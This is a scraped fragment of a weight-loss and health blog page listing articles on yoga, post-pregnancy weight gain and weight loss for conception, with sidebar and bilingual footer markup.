			Tagged <a href="https://www.possible.in/blog/tag/asanans/" rel="tag">asanans</a>, <a href="https://www.possible.in/blog/tag/benefits-of-yoga/" rel="tag">benefits of yoga</a>, <a href="https://www.possible.in/blog/tag/body/" rel="tag">body</a>, <a href="https://www.possible.in/blog/tag/exercises/" rel="tag">exercises</a>, <a href="https://www.possible.in/blog/tag/flexibility/" rel="tag">flexibility</a>, <a href="https://www.possible.in/blog/tag/poses/" rel="tag">poses</a>, <a href="https://www.possible.in/blog/tag/power-yoga-poses-for-weight-loss/" rel="tag">power yoga poses for weight loss</a>, <a href="https://www.possible.in/blog/tag/pranayama/" rel="tag">pranayama</a>, <a href="https://www.possible.in/blog/tag/pregnancy/" rel="tag">pregnancy</a>, <a href="https://www.possible.in/blog/tag/simple-asanas/" rel="tag">simple asanas</a>, <a href="https://www.possible.in/blog/tag/simple-yoga-asanas/" rel="tag">simple yoga asanas</a>, <a href="https://www.possible.in/blog/tag/tips-for-weight-loss/" rel="tag">tips for weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss-yoga-for-beginners/" rel="tag">weight loss yoga for beginners</a>, <a href="https://www.possible.in/blog/tag/weight-loss-yoga-for-women/" rel="tag">weight loss yoga for women</a>, <a href="https://www.possible.in/blog/tag/yoga/" rel="tag">yoga</a>, <a href="https://www.possible.in/blog/tag/yoga-asanas/" rel="tag">yoga asanas</a>, <a href="https://www.possible.in/blog/tag/yoga-asanas-for-weight-loss/" rel="tag">yoga asanas for weight loss</a>, <a href="https://www.possible.in/blog/tag/yoga-asanas-surya-namaskar/" rel="tag">yoga asanas surya namaskar</a>, <a href="https://www.possible.in/blog/tag/yoga-benefits/" rel="tag">yoga benefits</a>, <a href="https://www.possible.in/blog/tag/yoga-exercises/" rel="tag">yoga exercises</a>, <a href="https://www.possible.in/blog/tag/yoga-for-men/" rel="tag">yoga for men</a>, <a href="https://www.possible.in/blog/tag/yoga-for-weight-loss/" rel="tag">yoga for weight loss</a>, <a href="https://www.possible.in/blog/tag/yoga-for-women/" rel="tag">yoga for women</a>, <a href="https://www.possible.in/blog/tag/yoga-poses/" rel="tag">yoga poses</a>, <a href="https://www.possible.in/blog/tag/yoga-poses-for-beginners/" rel="tag">yoga poses for beginners</a>, <a href="https://www.possible.in/blog/tag/yoga-tips-for-weight-loss/" rel="tag">yoga tips for weight loss</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/weight-loss-yoga-aasanas.html#comments"><strong>17</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-76043" class="post-76043 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-exercise category-health category-weight-loss tag-flat-tummy-after-giving-birth tag-gain-weight-post-pregnancy tag-home-remedies-for-weight-loss-after-delivery tag-how-much-weight-loss-after-delivery tag-how-to-gain-weight-after-delivery tag-how-to-lose-weight-after-cesarean-delivery tag-how-to-lose-weight-after-pregnancy-naturally tag-post-pregnancy-weight-loss-diet-plan tag-pregnancy tag-pregnancy-weight-gain tag-rapid-weight-loss-after-pregnancy tag-tips-to-gain-weight-after-delivery tag-weight-gain-after-pregnancy tag-weight-gain-post-pregnancy tag-weight-loss-post-pregnancy">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/reasons-why-you-gain-weight-post-pregnancy.html" rel="bookmark" class="plain">Here Are The Reasons Why You Gain Weight Post Pregnancy</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/reasons-why-you-gain-weight-post-pregnancy.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-01T11:33:16+05:30">June 1, 2018</time><time class="updated" datetime="2022-05-25T14:53:15+05:30">May 25, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/reasons-why-you-gain-weight-post-pregnancy.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/postpartum-feature.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" loading="lazy" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/postpartum-feature.png 647w, https://www.possible.in/wp-content/uploads/2020/11/postpartum-feature-300x145.png 300w, https://www.possible.in/wp-content/uploads/2020/11/postpartum-feature-600x290.png 600w" sizes="auto, (max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">01</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Ashwathy V. Pillai, Postgraduate Degree in Dietetics &#038; Applied NutritionWomen everywhere are obsessed with how much weight one should put on during pregnancy and how quickly that weight should be shed. While celebrities may make it look easy, remember they have an entourage to help out. So put the comparisons aside. Experts [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/reasons-why-you-gain-weight-post-pregnancy.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/flat-tummy-after-giving-birth/" rel="tag">flat tummy after giving birth</a>, <a href="https://www.possible.in/blog/tag/gain-weight-post-pregnancy/" rel="tag">Gain Weight Post Pregnancy</a>, <a href="https://www.possible.in/blog/tag/home-remedies-for-weight-loss-after-delivery/" rel="tag">home remedies for weight loss after delivery</a>, <a href="https://www.possible.in/blog/tag/how-much-weight-loss-after-delivery/" rel="tag">how much weight loss after delivery</a>, <a href="https://www.possible.in/blog/tag/how-to-gain-weight-after-delivery/" rel="tag">how to gain weight after delivery</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-after-cesarean-delivery/" rel="tag">how to lose weight after cesarean delivery</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-after-pregnancy-naturally/" rel="tag">how to lose weight after pregnancy naturally</a>, <a href="https://www.possible.in/blog/tag/post-pregnancy-weight-loss-diet-plan/" rel="tag">post pregnancy weight loss diet plan</a>, <a href="https://www.possible.in/blog/tag/pregnancy/" rel="tag">pregnancy</a>, <a href="https://www.possible.in/blog/tag/pregnancy-weight-gain/" rel="tag">pregnancy weight gain</a>, <a href="https://www.possible.in/blog/tag/rapid-weight-loss-after-pregnancy/" rel="tag">rapid weight loss after pregnancy</a>, <a href="https://www.possible.in/blog/tag/tips-to-gain-weight-after-delivery/" rel="tag">tips to gain weight after delivery</a>, <a href="https://www.possible.in/blog/tag/weight-gain-after-pregnancy/" rel="tag">Weight gain after pregnancy</a>, <a href="https://www.possible.in/blog/tag/weight-gain-post-pregnancy/" rel="tag">Weight gain post pregnancy</a>, <a href="https://www.possible.in/blog/tag/weight-loss-post-pregnancy/" rel="tag">weight loss post pregnancy</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/reasons-why-you-gain-weight-post-pregnancy.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-4136" class="post-4136 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-nutrition tag-healthy-pregnancy tag-lose-weight-to-conceive tag-pregnancy tag-pregnant-women tag-weight-loss tag-weight-loss-for-conception tag-weight-loss-for-fertility tag-weight-loss-tips">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html" rel="bookmark" class="plain">Weight Loss can Help you Conceive a Bonny Baby!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html" rel="bookmark"><time class="entry-date published" datetime="2018-04-20T07:30:19+05:30">April 20, 2018</time><time class="updated" datetime="2020-11-28T00:31:10+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2016/04/Weight-Loss-can-Help-you-Conceive-a-Bonny-Baby.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Weight Loss helps pregnancy" decoding="async" loading="lazy" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2016/04/Weight-Loss-can-Help-you-Conceive-a-Bonny-Baby.jpg 647w, https://www.possible.in/wp-content/uploads/2016/04/Weight-Loss-can-Help-you-Conceive-a-Bonny-Baby-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2016/04/Weight-Loss-can-Help-you-Conceive-a-Bonny-Baby-600x290.jpg 600w" sizes="auto, (max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">Apr</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>So are you both preparing for a baby? Apart from all the mental and economic preparedness, there is one more important preparation that needs to be done!   You have to ensure that your body is ready to house a new life! And the first step in doing so is ensuring weight loss.  Unbeknownst to [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/healthy-pregnancy/" rel="tag">healthy pregnancy</a>, <a href="https://www.possible.in/blog/tag/lose-weight-to-conceive/" rel="tag">lose weight to conceive</a>, <a href="https://www.possible.in/blog/tag/pregnancy/" rel="tag">pregnancy</a>, <a href="https://www.possible.in/blog/tag/pregnant-women/" rel="tag">pregnant women</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>, <a href="https://www.possible.in/blog/tag/weight-loss-for-conception/" rel="tag">weight loss for conception</a>, <a href="https://www.possible.in/blog/tag/weight-loss-for-fertility/" rel="tag">weight loss for fertility</a>, <a href="https://www.possible.in/blog/tag/weight-loss-tips/" rel="tag">weight loss tips</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/weight-loss-can-help-you-conceive-a-bonny-baby.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 